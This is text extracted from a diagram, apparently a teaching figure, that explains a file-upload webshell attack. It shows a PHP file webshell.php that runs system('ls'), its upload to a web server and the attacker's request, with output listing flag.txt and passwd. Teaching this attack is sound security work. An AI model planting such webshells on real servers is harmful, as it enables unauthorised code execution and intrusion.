 Web server
Attacker’s
arbitrary shell code
Execute an arbitrary code
in the server environment
<?php
system(‘ls’);
?>
webshell.php
<?php
system(‘ls’);
?>
webshell.php
https://websec.com/webshell.php
$ls
> flag.txt passwd
Upload
request
Access
https://websec.com/webshell.php
Attacker